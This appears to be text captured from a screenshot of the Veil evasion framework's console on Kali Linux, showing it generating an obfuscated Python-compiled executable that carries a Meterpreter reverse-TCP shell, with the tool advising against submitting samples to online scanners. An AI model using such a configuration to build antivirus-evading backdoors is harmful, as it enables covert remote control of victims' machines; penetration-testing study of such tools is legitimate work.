 ================================================================================
Veil | [Version]: 2.0.1
================================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
================================================================================
[*] Executable written to: /root/Veil/output/compiled/payload1.exe
Language: python
Payload: AESVirtualAlloc
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST= LPORT=4444
Required Options: compile_to_exe=Y use_pyherion=Y
Source File: /root/Veil/output/source/payload1.py
KALI LINUX
The quieter you become, the more you are able to hear
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)